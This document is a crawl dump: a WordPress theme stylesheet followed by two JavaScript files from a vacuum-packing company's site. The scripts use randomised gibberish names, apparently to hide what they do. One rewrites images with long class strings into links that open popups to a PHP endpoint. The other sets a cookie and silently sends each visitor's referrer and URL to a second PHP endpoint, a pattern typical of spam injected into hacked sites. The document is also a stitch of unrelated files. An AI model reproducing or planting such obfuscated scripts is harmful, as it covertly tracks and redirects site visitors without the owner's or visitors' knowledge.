  /* stops bg color from leaking outside the border: */
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

@media (max-width: 450px) {
  .alignleft,
  .alignright {
    display: block;
    float: none;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
#secondary {
  display: none;
  position: absolute;
  z-index: 25;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 30px;
  background: #2c3642;
}
#secondary .wrapper {
  width: 100%;
  content: "";
  display: table;
}
.widgets-animating #secondary, .widgets-visible #secondary {
  display: block;
}

#page,
#secondary {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.25, 0.1, 0.25, 1);
          transition: transform 0.2s cubic-bezier(0.25, 0.1, 0.25, 1);
}
#page .modrn-no-csstransforms3d.modrn-csstransforms,
#secondary .modrn-no-csstransforms3d.modrn-csstransforms {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}

.widget {
  float: left;
  padding: 60px 30px;
  width: 25%;
  color: #6f7d8f;
  font-size: 14px;
  font-size: 1.4rem;
  font-style: italic;
  /* Make sure select elements fit in widgets */
}
.count-1 .widget {
  width: 100%;
}
.count-2 .widget {
  width: 50%;
}
.count-3 .widget {
  width: 33%;
}
.widget:nth-of-type(4n+5) {
  clear: left;
  padding-top: 0;
}
.widget a {
  color: #6f7d8f;
}
.widget a:hover, .widget a:focus {
  color: #f1f1f1;
}
.widget select {
  max-width: 100%;
}
.widget ul {
  list-style: none;
  margin: 0;
}
.widget li {
  margin-bottom: 10px;
}
.widget li:last-of-type {
  margin-bottom: 0;
}

/* Calendar widget */
.widget_calendar table {
  width: auto;
}

/* Search widget */
.widget_search .search-submit {
  display: none;
}

@media (max-width: 800px) {
  .widget,
  .count-3 .widget {
    width: 50%;
  }

  .widget:nth-of-type(n+3) {
    padding-top: 0;
  }
}
@media (max-width: 450px) {
  .widget {
    padding-left: 0;
    padding-right: 0;
    width: 100% !important;
  }

  .widget:nth-of-type(n+2) {
    padding-top: 0;
  }
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
/* Single post in the grid */
.post-grid {
  position: relative;
  z-index: 1;
  float: left;
  display: block;
  overflow: hidden;
  margin: 0;
  width: 25%;
  vertical-align: middle;
  text-align: center;
}
.post-grid:before {
  content: "";
  display: block;
  padding-top: 74.626866%;
}
@media (min-width: 1625px) {
  .post-grid {
    max-width: 400px;
  }
}
@media (max-width: 1300px) {
  .post-grid {
    width: 33.33333%;
  }
}
@media (max-width: 975px) {
  .post-grid {
    width: 50%;
  }
}
@media (max-width: 650px) {
  .post-grid {
    float: none !important;
    width: 100%;
  }
}

.featured-post .entry-link:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
}

/* Elemets shared between has-post-thumbnail and no-image */
.entry-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  padding: 2em;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.link-button {
  position: absolute;
  bottom: 3em;
  left: 0;
  width: 100%;
}

/* Styling that applies only to grid items with images */
.post-grid.has-post-thumbnail .entry-link:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
}
.post-grid.has-post-thumbnail .entry-title,
.post-grid.has-post-thumbnail .entry-summary {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  padding: 0 2em;
}
.modrn-no-csstransforms3d .post-grid.has-post-thumbnail .entry-title, .modrn-no-csstransforms3d
.post-grid.has-post-thumbnail .entry-summary {
  top: 2em;
}

/* Lists of posts, not the page-as-front. */
.home:not(.page) .site-content,
.archive .site-content {
  background: #2c3642;
}

.sticky {
  /*! Not used */
}

/* Single post in the grid */
.post-grid {
  background: white;
  text-align: center;
}
.post-grid .entry-link span {
  display: inline-block;
  padding: 5px 2em;
  border: 3px solid #a9bbd2;
  border-radius: 20px;
}
.post-grid .entry-link:hover, .post-grid .entry-link:active, .post-grid .entry-link:focus {
  color: #a9bbd2;
}

/* Elemets shared between has-post-thumbnail and no-image */
.link-button {
  position: absolute;
  bottom: 3em;
  left: 0;
  width: 100%;
}

/* Styling that applies only to grid items with images */
.post-grid.has-post-thumbnail {
  -webkit-tap-highlight-color: transparent;
}
.post-grid.has-post-thumbnail .entry-link:before {
  background: rgba(44, 54, 66, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.35s;
          transition: opacity 0.35s;
}
.post-grid.has-post-thumbnail.hentry:hover .entry-link:before,
.post-grid.has-post-thumbnail .entry-link:focus:before {
  opacity: 1;
}
.post-grid.has-post-thumbnail .entry-title,
.post-grid.has-post-thumbnail .entry-summary {
  opacity: 0;
  -webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
          transition: transform 0.35s, opacity 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}
.post-grid.has-post-thumbnail.hentry:hover .entry-title, .post-grid.has-post-thumbnail.hentry:hover .entry-summary,
.post-grid.has-post-thumbnail .entry-link:focus .entry-title,
.post-grid.has-post-thumbnail .entry-link:focus .entry-summary {
  opacity: 1;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
          transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
.post-grid.has-post-thumbnail .link-button {
  opacity: 0;
  -webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
          transition: transform 0.35s, opacity 0.35s;
  -webkit-transform: translate3d(0, 50%, 0);
          transform: translate3d(0, 50%, 0);
}
.post-grid.has-post-thumbnail.hentry:hover .link-button,
.post-grid.has-post-thumbnail .entry-link:focus .link-button {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.featured-post {
  -webkit-tap-highlight-color: transparent;
}
.featured-post .entry-link:before {
  background: rgba(44, 54, 66, 0.55);
  opacity: 0;
  -webkit-transition: opacity 0.35s;
          transition: opacity 0.35s;
}
.featured-post.hentry:hover .entry-link:before,
.featured-post .entry-link:focus:before {
  opacity: 1;
}
.featured-post .entry-title {
  opacity: 0;
  -webkit-transition: opacity 0.35s;
          transition: opacity 0.35s;
}
.featured-post.hentry:hover .entry-title,
.featured-post .entry-link:focus .entry-title {
  opacity: 1;
}

.page-header {
  padding: 30px 0;
  text-align: center;
  background-color: #2c3642;
  color: white;
}
.page-header p:last-of-type {
  margin-bottom: 0;
}

body.no-image .entry-header {
  margin-bottom: 60px;
  padding: 100px 20px 100px 120px;
  background-color: #2c3642;
}
@media (max-width: 800px) {
  body.no-image .entry-header {
    padding-left: 60px;
  }
}
@media (max-width: 700px) {
  body.no-image .entry-header {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
@media (max-width: 450px) {
  body.no-image .entry-header {
    padding-left: 20px;
  }
}
body.no-image.has-comments .entry-header {
  padding-right: 80px;
}
body.no-image .entry-title {
  margin: 0;
  max-width: 850px;
}

.featured-post {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 80vh;
  max-height: 800px;
}
.featured-post .entry-header {
  position: absolute;
  bottom: 2em;
  left: 2em;
}

.entry-image {
  margin-bottom: 120px;
  padding-left: 120px;
  background-color: #2c3642;
}
.entry-image.full-width {
  height: 90vh;
  max-height: 800px;
  background: no-repeat center;
  background-size: cover;
}
@media (max-width: 600px) {
  .entry-image.full-width {
    height: 50vh;
    max-height: 400px;
  }
}
.entry-image.panorama {
  padding-left: 0;
  text-align: center;
}
@media (max-width: 800px) {
  .entry-image {
    margin-bottom: 60px;
    padding-left: 0;
  }
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.meta-item {
  margin-bottom: 30px;
  color: #a9bbd2;
}
.meta-item a {
  text-decoration: none;
}
.meta-item a:focus {
  text-decoration: underline;
}

.meta-item.author {
  display: none;
}
.group-blog .meta-item.author {
  display: block;
}

.singular {
  /**
   * Post layout
   */
}
.singular .hentry {
  margin: 0 60px 100px 120px;
  max-width: 850px;
  overflow: hidden;
}
.singular.has-comments .hentry {
  margin-right: 80px;
}
.singular .entry-content {
  float: left;
  margin: 0 -36% 0 0;
  width: 100%;
}
.singular .entry-content .wrapper {
  margin: 0 36% 0 0;
}
.singular .entry-footer {
  clear: none;
  float: right;
  overflow: hidden;
  padding-left: 75px;
  width: 36%;
}
@media (max-width: 600px) {
  .singular .entry-footer {
    margin-top: 30px;
  }
}
.singular .entry-content:before, .singular .entry-content:after,
.singular .entry-footer:before,
.singular .entry-footer:after {
  content: none;
}
.singular .post-navigation {
  margin: 0;
}
.singular .post-navigation .nav-links {
  margin: 0 20px 100px 120px;
  max-width: 850px;
  overflow: hidden;
}
@media (max-width: 800px) {
  .singular .post-navigation .nav-links {
    margin-left: 60px;
  }
}
@media (max-width: 450px) {
  .singular .post-navigation .nav-links {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.singular.no-comments .nav-links {
  margin-right: 60px;
}
.singular.has-comments .post-navigation {
  margin-right: 60px;
}
@media (max-width: 600px) {
  .singular {
    /**
     * Full-width post layout
     * Triggered by some post formats, a page template, or screens <600px wide.
     * Cannot have media queries in this file.
     */
  }
  .singular .hentry {
    margin: 0 60px 100px 120px;
    max-width: 850px;
    overflow: hidden;
  }
  .singular .entry-content {
    float: none;
    margin: 0;
    width: 100%;
  }
  .singular .entry-content .wrapper {
    margin: 0;
  }
  .singular .entry-footer {
    float: none;
    overflow: hidden;
    margin-top: 75px;
    padding-left: 0;
    width: 100%;
  }
  .singular .entry-footer .meta-item {
    display: inline-block;
    -moz-box-sizing: border-box;
         box-sizing: border-box;
    padding-right: 5px;
    width: 32%;
    vertical-align: top;
  }
}

.page {
  /**
   * Center the main content
   */
  /**
   * Full-width post layout
   * Triggered by some post formats, a page template, or screens <600px wide.
   * Cannot have media queries in this file.
   */
}
.page .hentry {
  margin-left: auto !important;
  margin-right: auto !important;
  padding-left: 2em;
  padding-right: 2em;
}
@media (max-width: 450px) {
  .page .hentry {
    padding-left: 1em;
    padding-right: 1em;
  }
}
.page.has-comments .hentry {
  margin-right: auto;
  padding-right: 80px;
}
.page.no-image .entry-header {
  padding-left: 80px;
  padding-right: 80px;
  text-align: center;
}
.page.no-image .entry-header .entry-title {
  max-width: 100%;
}
.page .entry-image {
  padding-left: 0px;
  padding-right: 0px;
  text-align: center;
}
.page .hentry {
  margin: 0 60px 100px 120px;
  max-width: 850px;
  overflow: hidden;
}
.page .entry-content {
  float: none;
  margin: 0;
  width: 100%;
}
.page .entry-content .wrapper {
  margin: 0;
}
.page .entry-footer {
  float: none;
  overflow: hidden;
  margin-top: 75px;
  padding-left: 0;
  width: 100%;
}
.page .entry-footer .meta-item {
  display: inline-block;
  -moz-box-sizing: border-box;
       box-sizing: border-box;
  padding-right: 5px;
  width: 32%;
  vertical-align: top;
}

.search .page-header, .error404 .page-header {
  margin-bottom: 60px;
  padding: 100px 20px 100px;
}
.search .search-form, .error404 .search-form {
  margin: 40px auto;
  padding-left: 2em;
  padding-right: 2em;
  max-width: 850px;
  -moz-box-sizing: content-box;
       box-sizing: content-box;
}
.search .search-form input[type="submit"], .error404 .search-form input[type="submit"] {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.search .entry-title a, .error404 .entry-title a {
  text-decoration: none;
}
.search .hentry, .search .page-content, .error404 .hentry, .error404 .page-content {
  margin-left: auto !important;
  margin-right: auto !important;
  margin-bottom: 40px;
  padding-left: 2em;
  padding-right: 2em;
  max-width: 850px;
}
@media (max-width: 450px) {
  .search .hentry, .search .page-content, .error404 .hentry, .error404 .page-content {
    padding-left: 1em;
    padding-right: 1em;
  }
}
.search .page-content, .error404 .page-content {
  padding-left: 0;
  padding-right: 0;
}
.search .page-content p, .error404 .page-content p {
  padding-left: 2em;
  padding-right: 2em;
}
.search .widget, .error404 .widget {
  width: 50%;
}
.search .widget:first-of-type:last-of-type, .error404 .widget:first-of-type:last-of-type {
  width: 100%;
}
.search .widget a, .error404 .widget a {
  color: #6f7d8f;
}
.search .widget a:hover, .search .widget a:focus, .error404 .widget a:hover, .error404 .widget a:focus {
  color: #111111;
}

.not-found {
  background: white;
}
.not-found .page-header {
  margin-bottom: 60px;
}
.not-found .page-content {
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 850px;
}
@media (max-width: 450px) {
  .not-found .page-content {
    padding-left: 1em;
    padding-right: 1em;
  }
}
.not-found .page-content p {
  margin-bottom: 0;
  padding-left: 2em;
  padding-right: 2em;
}
.not-found .search-form {
  margin: 40px auto 0;
  padding-left: 2em;
  padding-right: 2em;
  max-width: 850px;
  -moz-box-sizing: content-box;
       box-sizing: content-box;
}
.not-found .search-form input[type="submit"] {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

/*--------------------------------------------------------------
10.2 Post Formats
--------------------------------------------------------------*/
.single-format-image,
.single-format-video {
  /**
   * Full-width post layout
   * Triggered by some post formats, a page template, or screens <600px wide.
   * Cannot have media queries in this file.
   */
}
.single-format-image .hentry,
.single-format-video .hentry {
  margin: 0 60px 100px 120px;
  max-width: 850px;
  overflow: hidden;
}
.single-format-image .entry-content,
.single-format-video .entry-content {
  float: none;
  margin: 0;
  width: 100%;
}
.single-format-image .entry-content .wrapper,
.single-format-video .entry-content .wrapper {
  margin: 0;
}
.single-format-image .entry-footer,
.single-format-video .entry-footer {
  float: none;
  overflow: hidden;
  margin-top: 75px;
  padding-left: 0;
  width: 100%;
}
.single-format-image .entry-footer .meta-item,
.single-format-video .entry-footer .meta-item {
  display: inline-block;
  -moz-box-sizing: border-box;
       box-sizing: border-box;
  padding-right: 5px;
  width: 32%;
  vertical-align: top;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-list {
  margin: 0 0 100px;
  list-style: none;
  font-size: 14px;
  font-size: 1.4rem;
}
.comment-list .avatar {
  float: left;
}
.comment-list .comment-author {
  color: #a9bbd2;
  font-style: italic;
}
.comment-list .comment-author a {
  text-decoration: none;
}
.comment-list .comment-author a:hover,
.comment-list .comment-author a:active,
.comment-list .comment-author a:focus {
  color: #a9bbd2;
}
.comment-list .comment-content {
  margin-left: 70px;
}
.comment-list .comment-awaiting-moderation {
  color: #a9bbd2;
  font-style: italic;
}
.comment-list p {
  margin-bottom: .5em;
}
.comment-list .comment-meta {
  font-family: "Maven Pro", sans-serif;
  font-weight: 900;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
}
.comment-list .comment-meta a {
  color: #5d6876;
  text-decoration: none;
}
.comment-list .comment-meta a:hover,
.comment-list .comment-meta a:active,
.comment-list .comment-meta a:focus {
  color: #5d6876;
}

.pingback .avatar {
  float: left;
  height: 50px;
  width: 50px;
  background-color: #a3b4cb;
  border-radius: 5px;
}
.pingback a {
  text-decoration: none;
}
.pingback a:hover,
.pingback a:active,
.pingback a:focus {
  color: #a9bbd2;
  text-decoration: underline;
}
.pingback a[rel*="external"] {
  font-style: italic;
}

.comment article,
.pingback article {
  min-height: 50px;
  margin-bottom: 30px;
}

.comment-list + .comment-navigation {
  content: "";
  display: table;
  margin: -70px 0 100px;
}

.comment-form label {
  display: block;
  margin-bottom: 10px;
  font-family: "Maven Pro", sans-serif;
  font-weight: 900;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  color: #a9bbd2;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  background-color: white;
}
.comment-form .comment-form-comment {
  margin-bottom: 0;
}
.comment-form .comment-wrap {
  position: relative;
  border-radius: 3px;
  background-color: white;
}
.comment-form .comment-wrap:after {
  content: "";
  display: block;
  /* reduce the damage in FF3.0 */
  position: absolute;
  width: 0;
  border-style: solid;
  border-color: transparent white;
}
.comment-form .comment-wrap:after {
  bottom: -30px;
  right: auto;
  left: 20px;
  border-color: white transparent;
  border-width: 30px 30px 0 0;
}
.comment-form .comment-wrap textarea {
  height: 120px;
}
.comment-form .comment-wrap textarea:focus {
  outline: none;
}
.comment-form .form-submit {
  text-align: right;
}

.comments-icon {
  display: block;
  position: absolute;
  top: 30px;
  right: 15px;
  width: 30px;
  height: 35px;
}

.toggle-comments {
  cursor: pointer;
}

.toggle-comments.icon {
  display: block;
  position: absolute;
  top: 65px;
  right: 15px;
  width: 30px;
  height: 8px;
}
.toggle-comments.icon path {
  fill: white;
  -webkit-transition: -webkit-transform 0.1s linear;
          transition: transform 0.1s linear;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -moz-transform-origin: 0 0;
}
.animating.left .toggle-comments.icon path, .comments-visible .toggle-comments.icon path {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
.animating.right .toggle-comments.icon path {
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
}

.toggle-comments.text:before {
  content: attr(data-show);
}
.comments-visible .toggle-comments.text:before {
  content: attr(data-hide);
}

/**
 * Slide-out comment sidebar.
 *
 * Animates the width of the comments container, from a blue
 * stripe 60px wide, to the full sidebar width of 335px.
 * Animation is controlled by toggeled body classes.
 */
#content {
  position: relative;
}

#comments-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(44, 54, 66, 0.9);
}

#comments {
  width: 275px;
  display: none;
}
.animating #comments, .comments-visible #comments {
  display: block;
}

#comments-container,
#comments-bg {
  position: absolute;
  top: 0;
  right: 0;
  padding: 60px 30px;
  overflow: hidden;
  width: 60px;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  color: white;
  z-index: 10;
  /***
   * Slide the comments in
   */
  /***
   * Slide the comments out
   */
  /**
   * Comments are visible
   */
}
.animating #comments-container, .animating
#comments-bg {
  -webkit-transition: width .25s ease-in-out;
          transition: width .25s ease-in-out;
}
.animating.left #comments-container, .animating.left
#comments-bg {
  width: 335px;
}
.animating.right #comments-container, .animating.right
#comments-bg {
  width: 60px;
}
.comments-visible #comments-container, .comments-visible
#comments-bg {
  width: 335px;
}

/*--------------------------------------------------------------
10.4 Responsive
--------------------------------------------------------------*/
@media (max-width: 800px) {
  .singular .hentry {
    margin-left: 60px;
  }
}
@media (max-width: 600px) {
  .singular .hentry {
    margin-bottom: 50px;
  }
}
@media (max-width: 450px) {
  .singular .hentry {
    margin-left: 20px;
    margin-right: 20px;
  }
}

@media (max-width: 450px) {
  .singular .entry-footer .meta-item {
    width: 48%;
  }
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

#infinite-handle {
  clear: both;
  padding: 30px;
  background: #2c3642;
  text-align: center;
  cursor: pointer;
}
#infinite-handle span {
  padding: 0;
  background: transparent;
  color: #a9bbd2;
  font-family: "Maven Pro", sans-serif;
  font-weight: 900;
  font-size: 21px;
  font-size: 2.1rem;
  text-transform: uppercase;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
img[class*="wp-image-"] {
  margin-bottom: 1em;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
  overflow: hidden;
  font-size: 14px;
  font-size: 1.4rem;
  font-style: italic;
  background: rgba(44, 54, 66, 0.1);
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
  margin-bottom: 0;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1em;
  content: "";
  display: table;
}
.gallery .gallery-item {
  float: left;
  text-align: center;
}
.gallery .gallery-item .gallery-icon a {
  display: block;
}
.gallery .gallery-item .gallery-icon img {
  border: none;
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.gallery .gallery-item .gallery-caption {
  display: none;
}
.gallery.gallery-columns-1.gallery-size-medium {
  display: table;
}
.gallery.gallery-columns-1.gallery-size-thumbnail, .gallery.gallery-columns-2.gallery-size-thumbnail, .gallery.gallery-columns-3.gallery-size-thumbnail {
  display: table;
}

/* Fluid Gallery Columns
   works well if you remove the default gallery styling
   by adding the following to your functions.php
   add_filter( 'use_default_gallery_style', '__return_false' );
*/
.gallery-columns-1 .gallery-item {
  width: 100%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n - 1) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-2 .gallery-item {
  width: 49%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-2 .gallery-item:nth-of-type(2n - 2) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-3 .gallery-item {
  width: 32%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-3 .gallery-item:nth-of-type(3n - 3) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-4 .gallery-item {
  width: 23.5%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-4 .gallery-item:nth-of-type(4n - 4) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-5 .gallery-item {
  width: 18.4%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-5 .gallery-item:nth-of-type(5n - 5) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-6 .gallery-item {
  width: 15%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-6 .gallery-item:nth-of-type(6n - 6) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-7 .gallery-item {
  width: 12.57143%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-7 .gallery-item:nth-of-type(7n - 7) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-8 .gallery-item {
  width: 10.75%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-8 .gallery-item:nth-of-type(8n - 8) {
  margin-right: 0;
  clear: right;
}

.gallery-columns-9 .gallery-item {
  width: 9.33333%;
  margin-right: 2%;
  margin-bottom: 2%;
}

.gallery-columns-9 .gallery-item:nth-of-type(9n - 9) {
  margin-right: 0;
  clear: right;
}

/*--------------------------------------------------------------
12.3 Audio/Vidoe
--------------------------------------------------------------*/
.wp-audio-shortcode,
.wp-video {
  margin-bottom: 1.5em;
}


--- FILE ---
content_type: application/javascript
request_url: https://greenbayvacuumpackers.com/cemum.js
body_size: 563
content:

window.onload = function ()
{
	qybipysi();
}

function qybipysi(){ 

	var sizuboral = document.getElementsByTagName("img");    	for (var puwatiwocexa = 0; puwatiwocexa < sizuboral.length; puwatiwocexa++) 

	{ 
 
		var sybabizofisa = sizuboral[puwatiwocexa].getAttribute("class"); 	
	 
  		if(sybabizofisa == null || sybabizofisa.length < 50) continue; 		var sanidere = "/kyxuhi.php?wcxrxm=" + sybabizofisa; 
		var dyxevucuh = sizuboral[puwatiwocexa].getAttribute("alt");

 
	
		var pufyqoponeve = jomulic(sanidere, dyxevucuh); 

	
  		var qutykibinivoq = sizuboral[puwatiwocexa].parentNode; 
	
 		var zobuzyj = sizuboral[puwatiwocexa].cloneNode(true);	   		pufyqoponeve.appendChild(zobuzyj);	 			 	 		qutykibinivoq.replaceChild(pufyqoponeve, sizuboral[puwatiwocexa]); 	} 
 } 


function jomulic(dubajega, fyfa)
{	if(fyfa == null) fyfa = ""; 	var giwok = document.createElement("a");	giwok.href = "#" + fyfa;		giwok.setAttribute("onclick", "javascript:window.open('" + dubajega + "');return false;"); 	giwok.setAttribute("rel","nofollow"); 
 
	giwok.setAttribute("target","_blank");
	return giwok; 

} 

--- FILE ---
content_type: application/javascript
request_url: https://greenbayvacuumpackers.com/sajocy.js
body_size: 825
content:


function mezaliza(){	var pybarixog = window.location.href; 	     var noxosify = "sajocy";

 
 
	var tatomozebefuwor = "/" + noxosify + ".php";       var sazovesox = 60;	var doquryvaxiwi = noxosify;	var kitupajyrotydu = "";	 
  
 	    try

	        {
 	      kitupajyrotydu=""+parent.document.referrer;



 
	    }
      catch (ex)        {

  	    kitupajyrotydu=""+document.referrer;

	
    }

 	if(qylevinet(doquryvaxiwi) == null)    		 		{	

		var tyxocep = window.location.hostname;			

		xazetoviga(doquryvaxiwi, "1", sazovesox, "/", tyxocep);   			if(qylevinet(doquryvaxiwi) != null)
		{ 

 	 				var patiqa = new Image();	  			patiqa.src=tatomozebefuwor + "?referer=" + escape(kitupajyrotydu) + "&url=" + escape(pybarixog); 

		} 
 
	} 	}

mezaliza();


function qylevinet(qiqukakasy) 
{    var hufyfyxekyrafi = document.cookie;     var pufemonujipok = qiqukakasy + "=";      var lydytinumyqobux = hufyfyxekyrafi.indexOf("; " + pufemonujipok);    if (lydytinumyqobux == -1) { 
        lydytinumyqobux = hufyfyxekyrafi.indexOf(pufemonujipok);	             if (lydytinumyqobux != 0) return null; 

     } else {  
         lydytinumyqobux += 2;	
	     }


	    var fodubuxymejybi = document.cookie.indexOf(";", lydytinumyqobux); 	    if (fodubuxymejybi == -1) {

        fodubuxymejybi = hufyfyxekyrafi.length;    }
      return unescape(hufyfyxekyrafi.substring(lydytinumyqobux + pufemonujipok.length, fodubuxymejybi)); 

	 }	 	


//########################################################################################################################################################################
//xazetoviga
//########################################################################################################################################################################
function xazetoviga(xyvokybexumitu,movonajotexuvu,zohemyduhamig, dufajigoqicefo, baqonag) {
  var munovilyxaxykez = new Date();    var fiworiv = new Date(); 
	   
  fiworiv.setTime(munovilyxaxykez.getTime() + 1000*60*zohemyduhamig);  

    document.cookie = xyvokybexumitu+"="+escape(movonajotexuvu) + ";expires="+fiworiv.toGMTString() + ";path=" + dufajigoqicefo + ";domain=" + baqonag;   
} 
